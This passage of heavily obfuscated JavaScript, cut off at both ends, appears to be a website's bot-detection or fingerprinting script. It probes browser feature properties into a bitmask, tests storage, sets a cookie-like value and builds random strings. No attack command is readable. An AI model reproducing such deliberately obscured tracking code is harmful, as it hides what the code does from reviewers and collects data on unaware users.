WAj.apply(this,[Vm,arguments]);};Tqv=kP;}break;case M3:{QMj.zj=CYj[ER];bzj.call(this,d6,[eS1_xor_0_memo_array_init()]);Tqv=WH;return '';}break;case PU:{var lWv={};LT.push(AV);var YSv=pWv;for(var LIj=YN;JB(LIj,YSv[Tx()[dh(YN)](BL,Px,FQ,fr)]);LIj+=zb)lWv[YSv[LIj]]=YSv[Th(LIj,g0)];var w6v;return LT.pop(),w6v=lWv,w6v;}break;case bE:{Tqv=WH;var z6v=pWv;var cDv=z6v[YN];LT.push(fWj);for(var wAj=g0;JB(wAj,z6v[Tx()[dh(YN)](nT,vn(vn([])),sSj,fr)]);wAj+=zb){cDv[z6v[wAj]]=z6v[Th(wAj,g0)];}LT.pop();}break;case I6:{tkj.Il=DXj[c9];Tqv+=WH;bzj.call(this,OH,[eS1_xor_2_memo_array_init()]);return '';}break;case Pv:{Tqv=d5;var tvv={};LT.push(Hbj);nWv[HN()[mh(YN)](wp,vR,g0,qf,IB,WFj)]=rAj;nWv[l1()[Ef(qA)](sR,EM,Wn,QM)]=tvv;}break;case cJ:{var PAj=pWv[I6];Tqv+=kj;var vAj=YN;for(var Hqv=YN;JB(Hqv,PAj.length);++Hqv){var cSv=IBj(PAj,Hqv);if(JB(cSv,F5)||c2(cSv,Z6))vAj=Th(vAj,g0);}return vAj;}break;case Vm:{var pDv=pWv[I6];Tqv+=TS;LT.push(SWj);if(nI(typeof wE[l1()[Ef(r9)](Tg,cs,fdj,YN)],P7()[OT(UV)](j1j,YX,vn(vn([])),OR))&&wE[l1()[Ef(r9)](Tg,cs,fdj,Ih)][l1()[Ef(g2)](BR,vn(vn({})),xK,vn([]))]){wE[jV()[zX(YN)].call(null,mT,zWj,g2,AM,qA,G9)][Kz()[MO(YN)](pF,bL,H9,MX,Ah)](pDv,wE[fK(typeof l1()[Ef(zb)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[DDj,vn(g0),cjj,nT]):l1()[Ef(r9)].apply(null,[Tg,YN,fdj,IB])][l1()[Ef(g2)](BR,hM,xK,J2)],WAj(PU,[l1()[Ef(kT)].apply(null,[Ug,YN,znj,EC]),nI(typeof l1()[Ef(YN)],'undefined')?l1()[Ef(KN)].apply(null,[G9,sR,qPj,j1]):l1()[Ef(Mx)](bJj,kr,qV,HV)]));}wE[jV()[zX(YN)].apply(null,[mT,zWj,cC,Mx,HV,G9])][fK(typeof Kz()[MO(YN)],'undefined')?Kz()[MO(zb)](rA,fWj,g2,Gd,tA):Kz()[MO(YN)](pF,bL,Hs,vn(vn(YN)),Ah)](pDv,P7()[OT(Ah)](In,MX,vn({}),vn(vn({}))),WAj(PU,[l1()[Ef(kT)].call(null,Ug,IO,znj,zp),vn(vn({}))]));LT.pop();}break;case OH:{var mvv=pWv[I6];var ZWv=pWv[rW];var pQj;LT.push(lNj);return pQj=wE[nI(typeof jV()[zX(zb)],Th([],[][[]]))?jV()[zX(YN)](mT,BB,LB,LV,w0,G9):jV()[zX(g0)](z2,bFj,LF,Ah,g0,v8j)][Tx()[dh(j7)](g2,vn(vn([])),tp,IT)][l1()[Ef(IB)](bA,mp,ZT,vn({}))].call(mvv,ZWv),LT.pop(),pQj;}break;case H6:{var rAj=pWv[I6];Tqv+=VW;}break;}}};var DPv=function(){return bzj.apply(this,[d6,arguments]);};var Xw=function wQj(vWv,rQj){'use strict';var zmv=wQj;switch(vWv){case JP:{var OWv;LT.push(d9);return OWv=fK(typeof wE[P7()[OT(j7)](E2,Zg,DM,l0)][jV()[zX(Tg)](VK,SX,sg,lV,Ng,kGj)],Tx()[dh(Vb)].apply(null,[rV,g7,mGj,LB]))||fK(typeof wE[P7()[OT(j7)].apply(null,[E2,Zg,qM,Uc])][Tx()[dh(EC)].apply(null,[LB,QM,Kdj,F8j])],Tx()[dh(Vb)](Hb,j1,mGj,LB))||fK(typeof wE[P7()[OT(j7)](E2,Zg,Qt,lR)][P7()[OT(qn)](PL,g0,AM,bI)],Tx()[dh(Vb)](Af,HV,mGj,LB)),LT.pop(),OWv;}break;case ES:{LT.push(dSj);try{var RGv=LT.length;var NQj=vn([]);var Jqv;return Jqv=vn(vn(wE[fK(typeof P7()[OT(LF)],Th([],[][[]]))?P7()[OT(Xs)](P9,zHj,mp,bI):P7()[OT(j7)](sE,Zg,vn({}),sR)][HN()[mh(BZ)](EI,XI,Ah,YN,XF,thj)])),LT.pop(),Jqv;}catch(EQj){LT.splice(VV(RGv,g0),Infinity,dSj);var KOj;return LT.pop(),KOj=vn(rW),KOj;}LT.pop();}break;case WE:{LT.push(MZj);try{var hEv=LT.length;var LPv=vn([]);var lvv;return lvv=vn(vn(wE[nI(typeof P7()[OT(AM)],Th([],[][[]]))?P7()[OT(j7)].call(null,VGj,Zg,vV,hM):P7()[OT(Xs)](wp,FMj,vn(vn(g0)),Kc)][Tx()[dh(cC)].apply(null,[DM,vn({}),cY,J5j])])),LT.pop(),lvv;}catch(Umv){LT.splice(VV(hEv,g0),Infinity,MZj);var Ijv;return LT.pop(),Ijv=vn(vn(I6)),Ijv;}LT.pop();}break;case zH:{var rPv;LT.push(Mk);return rPv=vn(vn(wE[nI(typeof P7()[OT(ht)],Th('',[][[]]))?P7()[OT(j7)].apply(null,[xlj,Zg,vn(vn([])),Hb]):P7()[OT(Xs)].call(null,r8j,UYj,IO,qt)][HN()[mh(IB)](kr,Wlj,wp,zp,vn(vn(YN)),JO)])),LT.pop(),rPv;}break;case OH:{LT.push(PL);try{var mWv=LT.length;var YAj=vn(vn(I6));var MIj=Th(wE[P7()[OT(Uc)](UC,gk,vn(YN),Xs)](wE[P7()[OT(j7)](ms,Zg,RZ,WI)][P7()[OT(vY)].apply(null,[Zp,kPj,Af,Uc])]),smv(wE[P7()[OT(Uc)].call(null,UC,gk,EL,tw)](wE[P7()[OT(j7)](ms,Zg,KN,G9)][Tx()[dh(OR)](AY,Ah,ADj,j9)]),g0));MIj+=Th(smv(wE[P7()[OT(Uc)](UC,gk,EL,vn(vn({})))](wE[P7()[OT(j7)](ms,Zg,vn([]),Ng)][Tx()[dh(Ng)](vn(vn(g0)),c7,GN,qM)]),zb),smv(wE[P7()[OT(Uc)].apply(null,[UC,gk,g0,vn(vn(g0))])](wE[P7()[OT(j7)].apply(null,[ms,Zg,mp,pw])][Tx()[dh(A4)](AY,BL,V8j,Rk)]),Mx));MIj+=Th(smv(wE[fK(typeof P7()[OT(pw)],Th('',[][[]]))?P7()[OT(Xs)](kT,x5j,IO,Ah):P7()[OT(Uc)].apply(null,[UC,gk,IB,vn(g0)])](wE[P7()[OT(j7)].apply(null,[ms,Zg,VK,vn(vn(g0))])][Tx()[dh(Wx)].apply(null,[XF,Wx,I2,cc])]),L[Tx()[dh(pO)](vn({}),vn(vn([])),dn,F9)]()),smv(wE[P7()[OT(Uc)].apply(null,[UC,gk,TR,BL])](wE[P7()[OT(j7)](ms,Zg,WC,Bg)][Tx()[dh(tw)](qf,hM,YF,IX)]),zp));MIj+=Th(smv(wE[P7()[OT(Uc)].call(null,UC,gk,BZ,g0)](wE[P7()[OT(j7)](ms,Zg,ht,Uc)][Kz()[MO(KN)].call(null,LF,Pg,IT,qA,BZ)]),mT),smv(wE[P7()[OT(Uc)](UC,gk,Af,Hb)](wE[P7()[OT(j7)](ms,Zg,qt,vn(g0))][Tx()[dh(xA)].call(null,wp,vn(vn(YN)),jA,pO)]),j7));MIj+=Th(smv(wE[P7()[OT(Uc)](UC,gk,WI,j1)](wE[P7()[OT(j7)](ms,Zg,vn(YN),XF)][fK(typeof P7()[OT(KN)],'undefined')?P7()[OT(Xs)].apply(null,[Mk,dO,BZ,l0]):P7()[OT(bX)].call(null,TZ,sL,Wx,Hb)]),Af),smv(wE[fK(typeof P7()[OT(Kc)],Th([],[][[]]))?P7()[OT(Xs)].call(null,PR,c7,vn({}),vn(vn(YN))):P7()[OT(Uc)].call(null,UC,gk,XF,g7)](wE[P7()[OT(j7)](ms,Zg,Gd,qY)][fK(typeof Tx()[dh(sg)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,vn(YN),Xs,rM,ZTj):Tx()[dh(Qt)](vn(g0),SF,nr,tr)]),GT[BZ]));MIj+=Th(smv(wE[nI(typeof P7()[OT(j7)],'undefined')?P7()[OT(Uc)].call(null,UC,gk,Px,lV):P7()[OT(Xs)].call(null,T9,Dt,qY,vn(vn(YN)))](wE[P7()[OT(j7)].call(null,ms,Zg,MX,VK)][P7()[OT(w2)](sd,zg,w0,Tg)]),c7),smv(wE[P7()[OT(Uc)](UC,gk,pw,tw)](wE[P7()[OT(j7)].call(null,ms,Zg,WI,vn([]))][HN()[mh(nT)].apply(null,[Qt,Pg,qA,mT,vn(vn(YN)),tr])]),Bg));MIj+=Th(smv(wE[P7()[OT(Uc)].apply(null,[UC,gk,QM,j1])](wE[fK(typeof P7()[OT(WM)],Th([],[][[]]))?P7()[OT(Xs)](pX,n3j,kT,l0):P7()[OT(j7)](ms,Zg,zb,Af)][l1()[Ef(mt)](XF,Vb,qPj,lR)]),Xs),smv(wE[P7()[OT(Uc)].call(null,UC,gk,xA,IB)](wE[P7()[OT(j7)](ms,Zg,ht,vn(YN))][Kz()[MO(cs)].apply(null,[c9,Pg,Gd,vn(vn(g0)),VK])]),UV));MIj+=Th(smv(wE[nI(typeof P7()[OT(mp)],Th('',[][[]]))?P7()[OT(Uc)](UC,gk,J2,g0):P7()[OT(Xs)](UV,WC,G9,hM)](wE[fK(typeof P7()[OT(sL)],Th('',[][[]]))?P7()[OT(Xs)](cWj,Hw,vn(vn([])),vn(vn([]))):P7()[OT(j7)](ms,Zg,YN,vn(vn(YN)))][Tx()[dh(qM)].apply(null,[Ng,cC,pA,WY])]),Ah),smv(wE[fK(typeof P7()[OT(Hs)],'undefined')?P7()[OT(Xs)](sY,n2,cs,g0):P7()[OT(Uc)](UC,gk,ht,IO)](wE[P7()[OT(j7)](ms,Zg,BL,g0)][P7()[OT(Wc)](CFj,pY,KN,qn)]),J2));MIj+=Th(smv(wE[P7()[OT(Uc)](UC,gk,Hs,AM)](wE[P7()[OT(j7)].apply(null,[ms,Zg,J2,cC])][Tx()[dh(kr)].apply(null,[YN,OR,jx,WC])]),qA),smv(wE[P7()[OT(Uc)](UC,gk,fO,qn)](wE[P7()[OT(j7)].call(null,ms,Zg,w0,jI)][Tx()[dh(LB)](vn(vn([])),vn(YN),KUj,A4)]),VK));MIj+=Th(smv(wE[nI(typeof P7()[OT(qA)],Th([],[][[]]))?P7()[OT(Uc)].apply(null,[UC,gk,P9,vn(vn({}))]):P7()[OT(Xs)].call(null,P7j,AFj,vn({}),Kc)](wE[P7()[OT(j7)](ms,Zg,vn(vn(YN)),rL)][l1()[Ef(WY)](VR,vn([]),G1,g2)]),Vb),smv(wE[P7()[OT(Uc)].call(null,UC,gk,vn(YN),WC)](wE[P7()[OT(j7)](ms,Zg,IB,Gd)][Tx()[dh(H9)](Mx,vn(vn([])),qI,cA)]),Tg));MIj+=Th(smv(wE[P7()[OT(Uc)](UC,gk,sg,w0)](wE[P7()[OT(j7)](ms,Zg,EM,YN)][l1()[Ef(QY)](pz,G9,A7,g2)]),r9),smv(wE[P7()[OT(Uc)].call(null,UC,gk,RZ,EI)](wE[nI(typeof P7()[OT(H9)],Th('',[][[]]))?P7()[OT(j7)].apply(null,[ms,Zg,QM,vn(vn(g0))]):P7()[OT(Xs)].apply(null,[xX,N5j,BZ,ht])][P7()[OT(sL)].apply(null,[OY,LF,pO,pO])]),g2));MIj+=Th(smv(wE[P7()[OT(Uc)](UC,gk,LB,vn(vn([])))](wE[P7()[OT(j7)].apply(null,[ms,Zg,sR,QM])][Tx()[dh(mp)](vn([]),sR,Zlj,Yqj)]),kT),smv(wE[P7()[OT(Uc)](UC,gk,WI,TR)](wE[P7()[OT(j7)].call(null,ms,Zg,wp,TR)][jV()[zX(r9)](g2,Pg,vY,vn(vn({})),KN,lO)]),KN));MIj+=Th(smv(wE[nI(typeof P7()[OT(IB)],Th([],[][[]]))?P7()[OT(Uc)](UC,gk,Hb,YN):P7()[OT(Xs)](PA,QXj,VK,H9)](wE[P7()[OT(j7)](ms,Zg,zb,r9)][P7()[OT(MM)](Gn,dDj,KN,EM)]),cs),smv(wE[P7()[OT(Uc)](UC,gk,Hb,bI)](wE[P7()[OT(j7)](ms,Zg,fO,Yt)][P7()[OT(kt)](H2,fV,Mr,g2)]),GT[IB]));MIj+=Th(smv(wE[P7()[OT(Uc)](UC,gk,qt,vn(vn(YN)))](wE[P7()[OT(j7)](ms,Zg,wp,Mr)][Tx()[dh(fO)](vn(g0),KN,Xb,P9)]),IB),smv(wE[P7()[OT(Uc)].apply(null,[UC,gk,G9,xA])](wE[P7()[OT(j7)](ms,Zg,J2,EM)][l1()[Ef(tX)](Fxj,WC,FN,vV)]),nT));MIj+=Th(smv(wE[P7()[OT(Uc)].call(null,UC,gk,vn(vn(YN)),sg)](wE[P7()[OT(j7)].call(null,ms,Zg,Px,vn(YN))][jV()[zX(g2)].apply(null,[KN,hUj,LV,EL,nT,Yqj])]),GT[nT]),smv(wE[P7()[OT(Uc)](UC,gk,pw,vn(vn(g0)))](wE[P7()[OT(j7)](ms,Zg,pw,LF)][Tx()[dh(IT)](hM,jI,xs,sR)]),j1));MIj+=Th(smv(wE[P7()[OT(Uc)](UC,gk,wp,j1)](wE[P7()[OT(j7)](ms,Zg,cs,qn)][Kz()[MO(BZ)](Ct,FI,YN,TR,g2)]),GT[Hb]),smv(wE[P7()[OT(Uc)](UC,gk,nT,LF)](wE[P7()[OT(j7)](ms,Zg,ZL,LB)][Tx()[dh(P9)].apply(null,[EC,j7,YM,ZL])]),lR));MIj+=Th(Th(smv(wE[P7()[OT(Uc)].call(null,UC,gk,Wx,LB)](wE[l1()[Ef(UV)](wg,g2,Op,qt)][l1()[Ef(BR)].apply(null,[cs,Ng,ls,Kc])]),LF),smv(wE[fK(typeof P7()[OT(pw)],Th('',[][[]]))?P7()[OT(Xs)](vc,TO,IB,g7):P7()[OT(Uc)](UC,gk,Mx,EL)](wE[P7()[OT(j7)](ms,Zg,KN,j7)][Tx()[dh(ZN)](vn(vn({})),Mx,jB,PR)]),IO)),smv(wE[P7()[OT(Uc)].apply(null,[UC,gk,P9,vn(vn(YN))])](wE[P7()[OT(j7)].call(null,ms,Zg,mp,SF)][l1()[Ef(X2)].apply(null,[Yz,zp,lNj,xA])]),bI));var BWv;return BWv=MIj[nI(typeof P7()[OT(TR)],'undefined')?P7()[OT(HV)].apply(null,[zjj,tw,AY,rV]):P7()[OT(Xs)](RB,A4,nT,Hb)](),LT.pop(),BWv;}catch(WEv){LT.splice(VV(mWv,g0),Infinity,PL);var kkj;return kkj=Tx()[dh(zp)].apply(null,[XF,BZ,JK,YN]),LT.pop(),kkj;}LT.pop();}break;case Wl:{var wjv=rQj[I6];LT.push(K3j);try{var fSv=LT.length;var Nmv=vn(vn(I6));if(fK(wjv[l1()[Ef(mp)].apply(null,[Mc,J2,OC,AY])][l1()[Ef(jg)](rEj,Mx,gfj,WI)],undefined)){var lIj;return lIj=l1()[Ef(XL)].apply(null,[rL,vn(g0),L9,EL]),LT.pop(),lIj;}if(fK(wjv[l1()[Ef(mp)](Mc,sR,OC,vn(g0))][l1()[Ef(jg)].call(null,rEj,mT,gfj,LB)],vn(vn(I6)))){var jSv;return jSv=Tx()[dh(zp)](LV,j7,YM,YN),LT.pop(),jSv;}var Gqv;return Gqv=P7()[OT(g0)].call(null,xM,w0,Qt,Yt),LT.pop(),Gqv;}catch(PDv){LT.splice(VV(fSv,g0),Infinity,K3j);var tDv;return tDv=l1()[Ef(bM)](SX,Qt,kV,cs),LT.pop(),tDv;}LT.pop();}break;case PU:{var LWv=rQj[I6];var rWv=rQj[rW];LT.push(Qmj);if(Dz(typeof wE[fK(typeof l1()[Ef(OR)],Th([],[][[]]))?l1()[Ef(Mx)].call(null,Td,Uc,Kdj,Af):l1()[Ef(UV)](wg,lR,b1,KN)][l1()[Ef(cg)](rV,EI,Jb,vn(g0))],P7()[OT(UV)](MGj,YX,fO,pw))){wE[fK(typeof l1()[Ef(Gd)],'undefined')?l1()[Ef(Mx)].call(null,bEj,A4,xEj,vn(YN)):l1()[Ef(UV)](wg,AM,b1,g7)][fK(typeof l1()[Ef(pw)],'undefined')?l1()[Ef(Mx)](XPj,vn(YN),YPj,Vb):l1()[Ef(cg)](rV,qn,Jb,zp)]=(fK(typeof P7()[OT(cs)],'undefined')?P7()[OT(Xs)](tI,z9,WC,zb):P7()[OT(zb)](Awj,LB,vn(g0),SF))[Tx()[dh(nT)](vn(vn(YN)),vn(vn({})),pA,gX)](LWv,P7()[OT(KN)].apply(null,[KSj,Ng,qt,Px]))[Tx()[dh(nT)].call(null,vn([]),g7,pA,gX)](rWv,P7()[OT(WY)].apply(null,[Jcj,WI,MX,DM]));}LT.pop();}break;case pW:{var Cjv=rQj[I6];var YOj=rQj[rW];LT.push(dk);if(vn(Srj(Cjv,YOj))){throw new (wE[Tx()[dh(Tg)](rV,IB,gK,BM)])(l1()[Ef(fV)].apply(null,[WA,A4,Cz,vn(vn([]))]));}LT.pop();}break;case YG:{var mEj=rQj[I6];var ZSj=rQj[rW];LT.push(VPj);var DQj=ZSj[l1()[Ef(mR)](Zz,hM,kw,nT)];var vjv=ZSj[l1()[Ef(Ez)](pY,vn(vn(YN)),wb,EM)];var bOj=ZSj[Tx()[dh(tX)](qY,vn(vn(YN)),Jt,qt)];var Akj=ZSj[nI(typeof Tx()[dh(LV)],Th([],[][[]]))?Tx()[dh(BR)](VK,vn([]),t6j,RB):Tx()[dh(BZ)].call(null,TR,vn(vn(YN)),hk,Zz)];var pmv=ZSj[P7()[OT(hR)](w6j,Mc,vn(YN),j7)];var YQj=ZSj[l1()[Ef(IX)].call(null,w1,vn(YN),S9,Kc)];var HWv=ZSj[l1()[Ef(w1)](Id,vn([]),cPj,rL)];var fkj=ZSj[nI(typeof Tx()[dh(YN)],'undefined')?Tx()[dh(X2)].call(null,EM,wp,fvj,Zg):Tx()[dh(BZ)].apply(null,[vn({}),IO,FM,MY])];var Jkj;return Jkj=P7()[OT(zb)](TO,LB,qt,tw)[Tx()[dh(nT)](vn(g0),pw,B9j,gX)](mEj)[Tx()[dh(nT)](vn(YN),RZ,B9j,gX)](DQj,jV()[zX(Vb)](g0,j9,Ih,vn([]),H9,s9))[Tx()[dh(nT)](ZN,IO,B9j,gX)](vjv,jV()[zX(Vb)](g0,j9,qf,Ah,AY,s9))[Tx()[dh(nT)].call(null,vn(YN),EC,B9j,gX)](bOj,jV()[zX(Vb)](g0,j9,jI,WM,pw,s9))[Tx()[dh(nT)](vn(vn(g0)),vn(vn({})),B9j,gX)](Akj,fK(typeof jV()[zX(kT)],Th([],[][[]]))?jV()[zX(g0)](hk,fFj,VK,Mr,sR,s6j):jV()[zX(Vb)](g0,j9,lR,XF,pw,s9))[fK(typeof Tx()[dh(Wx)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[Tg,vn([]),X5j,Kdj]):Tx()[dh(nT)](IT,qf,B9j,gX)](pmv,jV()[zX(Vb)](g0,j9,xA,J2,QM,s9))[Tx()[dh(nT)](LV,IT,B9j,gX)](YQj,jV()[zX(Vb)](g0,j9,j7,j1,Hs,s9))[nI(typeof Tx()[dh(LB)],Th([],[][[]]))?Tx()[dh(nT)].call(null,lV,AM,B9j,gX):Tx()[dh(BZ)].call(null,g7,IO,k4,RB)](HWv,jV()[zX(Vb)](g0,j9,TR,TR,qn,s9))[nI(typeof Tx()[dh(hM)],Th([],[][[]]))?Tx()[dh(nT)](Tg,pw,B9j,gX):Tx()[dh(BZ)].apply(null,[lR,fO,tw,Hc])](fkj,l1()[Ef(IO)](k4,vn(vn([])),Hf,MX)),LT.pop(),Jkj;}break;case BJ:{var vDv=vn([]);LT.push(Nk);try{var dIj=LT.length;var Llv=vn([]);if(wE[P7()[OT(j7)].apply(null,[Bjj,Zg,Yt,BZ])][Tx()[dh(cC)](rV,vn(vn(g0)),mA,J5j)]){wE[fK(typeof P7()[OT(w1)],'undefined')?P7()[OT(Xs)](Kk,Pqj,WC,vn(vn(YN))):P7()[OT(j7)](Bjj,Zg,BZ,g7)][Tx()[dh(cC)].apply(null,[sg,r9,mA,J5j])][P7()[OT(d9)](N4,OA,KN,pw)](P7()[OT(xI)](TM,pF,qf,Ih),Tx()[dh(dg)].apply(null,[vn(g0),vn(vn(g0)),PNj,vz]));wE[P7()[OT(j7)].apply(null,[Bjj,Zg,vn(vn(YN)),Mr])][nI(typeof Tx()[dh(U9)],'undefined')?Tx()[dh(cC)](vV,vY,mA,J5j):Tx()[dh(BZ)](g0,Af,Kqj,L3j)][l1()[Ef(plj)](r8j,KN,n5j,IO)](fK(typeof P7()[OT(TR)],'undefined')?P7()[OT(Xs)](Tg,bpj,mp,EL):P7()[OT(xI)](TM,pF,Yt,vn(vn({}))));vDv=vn(vn({}));}}catch(LGv){LT.splice(VV(dIj,g0),Infinity,Nk);}var Blv;return LT.pop(),Blv=vDv,Blv;}break;case gP:{LT.push(lgj);var DWv=l1()[Ef(tQ)](Af,ZN,ms,UV);var bqv=P7()[OT(mR)].call(null,Hqj,Wlj,vn(g0),vn({}));for(var SQj=GT[c7];JB(SQj,dDj);SQj++)DWv+=bqv[nI(typeof P7()[OT(pw)],Th('',[][[]]))?P7()[OT(qf)].apply(null,[D9j,x7,Ng,vn(YN)]):P7()[OT(Xs)].call(null,Qg,sR,K0,VK)](wE[P7()[OT(mT)].apply(null,[bPj,vV,vn(g0),tw])][P7()[OT(A4)].apply(null,[pK,qA,Ih,IB])](vI(wE[P7()[OT(mT)](bPj,vV,vn(vn(YN)),xA)][l1()[Ef(xA)].apply(null,[Mr,j7,hPj,Vb])](),bqv[Tx()[dh(YN)](r9,AY,Kqj,fr)])));var Gmv;return LT.pop(),Gmv=DWv,Gmv;}break;case tm:{var v6v=rQj[I6];LT.push(J4);var b6v=l1()[Ef(XL)](rL,zb,vk,lR);try{var T6v=LT.length;var n5v=vn([]);if(v6v[l1()[Ef(mp)](Mc,EI,X0,MX)][nI(typeof P7()[OT(lR)],Th('',[][[]]))?P7()[OT(Ez)](MK,Ylj,bI,zb):P7()[OT(Xs)](LV,pjj,Xs,rL)]){var sAj=v6v[fK(typeof l1()[Ef(d9)],Th([],[][[]]))?l1()[Ef(Mx)].call(null,KJj,vY,g5j,sg):l1()[Ef(mp)](Mc,vn(vn({})),X0,mp)][P7()[OT(Ez)](MK,Ylj,H9,Tg)][P7()[OT(HV)].call(null,vk,tw,BZ,g7)]();var OPv;return LT.pop(),OPv=sAj,OPv;}else{var Dlv;return LT.pop(),Dlv=b6v,Dlv;}}catch(vlv){LT.splice(VV(T6v,g0),Infinity,J4);var BAj;return LT.pop(),BAj=b6v,BAj;}LT.pop();}break;}};var Lc=function OEv(cPv,VSv){'use strict';var KSv=OEv;switch(cPv){case vP:{var Gsj=VSv[I6];var xPv;LT.push(Frj);return xPv=MI(PU,[P7()[OT(BL)].apply(null,[NMj,zw,TR,KN]),Gsj]),LT.pop(),xPv;}break;case US:{return this;}break;case YJ:{return this;}break;case q3:{var bjv;LT.push(Udj);return bjv=l1()[Ef(tr)].call(null,BZ,mT,V1,g2),LT.pop(),bjv;}break;case M3:{var kwj=VSv[I6];LT.push(Wdj);var Svv=wE[jV()[zX(YN)](mT,nw,BL,Af,lV,G9)](kwj);var Hvv=[];for(var KEv in Svv)Hvv[Tx()[dh(g0)](tr,MX,Ux,Mx)](KEv);Hvv[nI(typeof l1()[Ef(Zz)],Th('',[][[]]))?l1()[Ef(ZL)](lR,Ng,Nh,jI):l1()[Ef(Mx)].call(null,Slj,lR,gSj,LV)]();var xAj;return xAj=function zlv(){LT.push(qf);for(;Hvv[Tx()[dh(YN)].call(null,TR,H9,mR,fr)];){var ZSv=Hvv[P7()[OT(sR)].apply(null,[M9,RL,vn(vn(YN)),EM])]();if(OO(ZSv,Svv)){var Kjv;return zlv[l1()[Ef(kT)](Ug,vn([]),YQ,LV)]=ZSv,zlv[HN()[mh(UV)].apply(null,[vn(vn(YN)),MM,qf,Kc,DM,VSj])]=vn(g0),LT.pop(),Kjv=zlv,Kjv;}}zlv[HN()[mh(UV)](Kc,MM,qf,lV,vn(vn(g0)),VSj)]=vn(YN);var sSv;return LT.pop(),sSv=zlv,sSv;},LT.pop(),xAj;}break;case P5:{LT.push(UCj);this[HN()[mh(UV)](SF,jL,qf,LV,WI,VSj)]=vn(YN);var UPv=this[fK(typeof Kz()[MO(KN)],'undefined')?Kz()[MO(zb)].apply(null,[Zpj,SF,vY,wp,N5j]):Kz()[MO(qA)](gfj,kI,Uc,EI,c7)][YN][fK(typeof P7()[OT(hM)],Th('',[][[]]))?P7()[OT(Xs)].call(null,k5j,IT,g2,r9):P7()[OT(rL)](l6j,BM,jI,cC)];if(fK(Tx()[dh(Kc)].call(null,g2,wp,dx,QY),UPv[HN()[mh(wp)](EL,kI,qf,Ah,vY,SX)]))throw UPv[P7()[OT(Hs)].call(null,P8j,mt,Wx,RZ)];var BIj;return BIj=this[Tx()[dh(Px)](vn([]),ZN,bN,x5j)],LT.pop(),BIj;}break;case dU:{var rDv=VSv[I6];var w5v=VSv[rW];var cvv;var R5v;LT.push(cnj);var mSv;var QEv;var R6v=Tx()[dh(KN)].apply(null,[vn(g0),sg,En,Mr]);var LEv=rDv[Tx()[dh(cs)].apply(null,[lV,tw,m0,P4])](R6v);for(QEv=GT[c7];JB(QEv,LEv[fK(typeof Tx()[dh(cs)],Th([],[][[]]))?Tx()[dh(BZ)](HV,vn(vn(YN)),gSj,VEj):Tx()[dh(YN)](EL,vY,Z3j,fr)]);QEv++){cvv=kN(Xh(lh(w5v,GT[Bg]),GT[zp]),LEv[Tx()[dh(YN)](LF,UV,Z3j,fr)]);w5v*=L[HN()[mh(Mx)](ZN,V8j,j7,g0,HV,pF)]();w5v&=GT[mT];w5v+=L[Kz()[MO(qf)](bX,V8j,Vb,DM,wp)]();w5v&=L[jV()[zX(zp)].apply(null,[qA,V8j,ht,G9,vY,Mjj])]();R5v=kN(Xh(lh(w5v,GT[Bg]),GT[zp]),LEv[Tx()[dh(YN)].apply(null,[nT,tw,Z3j,fr])]);w5v*=GT[Xs];w5v&=GT[mT];w5v+=GT[j7];w5v&=GT[Af];mSv=LEv[cvv];LEv[cvv]=LEv[R5v];LEv[R5v]=mSv;}var BQj;return BQj=LEv[HN()[mh(qf)](vn(g0),tSj,qf,tr,qf,q2)](R6v),LT.pop(),BQj;}break;case ES:{var TSv=VSv[I6];LT.push(Tcj);if(nI(typeof TSv,Tx()[dh(VK)].apply(null,[G9,QM,Uh,g7]))){var YDv;return YDv=P7()[OT(zb)](hJ,LB,qt,vn(vn(YN))),LT.pop(),YDv;}var RDv;return RDv=TSv[P7()[OT(ZL)].call(null,Fg,qY,vn(vn(YN)),Hs)](new (wE[P7()[OT(Yt)](XC,dg,vn(vn([])),Gd)])(l1()[Ef(Ng)](j9,HV,FZ,vn(vn(g0))),l1()[Ef(A4)].call(null,cO,vn(vn({})),r0,P9)),Kz()[MO(Tg)](EM,QTj,jI,Yt,g0))[nI(typeof P7()[OT(mT)],'undefined')?P7()[OT(ZL)](Fg,qY,vY,kT):P7()[OT(Xs)](zb,J5j,vn({}),HV)](new (wE[P7()[OT(Yt)](XC,dg,LF,vn(vn(YN)))])(HN()[mh(qA)](DM,kQ,qf,tw,EI,R3j),nI(typeof l1()[Ef(AY)],'undefined')?l1()[Ef(A4)].apply(null,[cO,WC,r0,RZ]):l1()[Ef(Mx)](pF,rL,kFj,mp)),l1()[Ef(Wx)](fk,AY,HC,c7))[P7()[OT(ZL)](Fg,qY,j7,qA)](new (wE[P7()[OT(Yt)](XC,dg,vY,Px)])(Kz()[MO(r9)](N3j,kQ,BL,Mr,qf),l1()[Ef(A4)](cO,kr,r0,K0)),P7()[OT(WM)].apply(null,[xF,kt,vn(vn({})),vn(vn(g0))]))[P7()[OT(ZL)](Fg,qY,G9,vn([]))](new (wE[nI(typeof P7()[OT(sR)],Th([],[][[]]))?P7()[OT(Yt)](XC,dg,YN,vn(vn({}))):P7()[OT(Xs)].call(null,Y9,vz,jI,Ih)])(l1()[Ef(pO)](RZ,vn({}),sx,TR),l1()[Ef(A4)](cO,IO,r0,qt)),Tx()[dh(ht)](vn({}),Vb,xT,cC))[P7()[OT(ZL)].apply(null,[Fg,qY,vn(YN),Qt])](new (wE[P7()[OT(Yt)](XC,dg,lR,K0)])(P7()[OT(EC)].apply(null,[Ar,VR,Mx,EC]),l1()[Ef(A4)].apply(null,[cO,IB,r0,vn(YN)])),fK(typeof Kz()[MO(zb)],'undefined')?Kz()[MO(zb)].call(null,Bt,gV,g7,ZN,M5j):Kz()[MO(g2)].call(null,lR,tvj,Xs,KN,zb))[P7()[OT(ZL)](Fg,qY,vn(vn({})),UV)](new (wE[P7()[OT(Yt)](XC,dg,vn(vn([])),vn(vn([])))])(nI(typeof P7()[OT(Ng)],'undefined')?P7()[OT(cC)](ON,hM,vV,vn([])):P7()[OT(Xs)](S9,K5j,vn([]),tw),nI(typeof l1()[Ef(qA)],'undefined')?l1()[Ef(A4)].apply(null,[cO,j7,r0,hM]):l1()[Ef(Mx)](Zd,mT,Wc,vn(vn(g0)))),fK(typeof HN()[mh(Xs)],Th(P7()[OT(zb)](hJ,LB,vn({}),vn(vn({}))),[][[]]))?HN()[mh(c7)].apply(null,[lR,Vdj,bJj,WI,BZ,AM]):HN()[mh(VK)].apply(null,[lV,tvj,zb,Xs,tw,wp]))[P7()[OT(ZL)](Fg,qY,vn([]),vn(vn([])))](new (wE[fK(typeof 